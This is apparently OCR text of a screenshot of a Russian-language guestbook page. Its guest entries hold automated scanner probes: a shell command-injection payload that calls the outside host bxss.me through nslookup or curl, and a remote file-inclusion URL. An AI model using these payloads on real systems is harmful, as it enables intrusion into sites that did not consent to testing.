
(Гость)
CxhkluvT
07.10.2025 06:40
$(nslookup -q=cname hithiznadfjyuee74a.bxss.me||curl
hithiznadfjyuee74a.bxss.me)
(Гость)
http://bxss.me/t/fit.txt%3F.jpg
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
)
07.10.2025 06:40
555